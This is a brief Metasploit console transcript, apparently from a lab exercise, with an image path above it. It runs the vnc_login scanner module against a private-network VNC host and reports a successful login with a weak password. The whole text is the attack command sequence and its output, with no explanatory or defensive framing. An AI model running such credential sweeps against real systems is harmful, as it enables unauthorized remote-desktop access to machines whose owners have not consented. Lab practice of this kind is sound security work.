 msf6 > use auxiliary/scanner/vnc/vnc_login
msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts 192.168.136.129
rhosts => 192.168.136.129
msf6 auxiliary(scanner/vnc/vnc_login) > exploit
\
[*] 192.168.136.129:5900  - 192.168.136.129:5900 - Starting VNC login sweep
[!] 192.168.136.129:5900  - No active DB -- Credential data will not be saved!
[+] 192.168.136.129:5900  - 192.168.136.129:5900 - Login Successful: :password
[*] 192.168.136.129:5900  - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) > \